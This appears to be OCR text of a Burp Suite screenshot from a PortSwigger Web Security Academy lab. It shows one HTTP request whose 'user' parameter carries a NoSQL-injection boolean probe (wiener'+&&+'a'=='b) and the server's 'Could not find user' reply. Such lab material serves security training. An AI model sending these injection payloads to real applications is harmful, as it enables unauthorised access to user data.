 Issue the request
Request
Pretty Raw Hex Hackvertor \n
1 GET /user/lookup?user=wiener'+%26%26+'a'%3d%3d'b
HTTP/2
2 Host:
0a3f003c04916b9e8019df57003d00c5.web-security-academy
.net
3 Cookie: session=Q9zvhGIBrnzj1HypeKafw9i5j71c7VLR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3f003c04916b9e8019df57003d00c5.web-security
-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }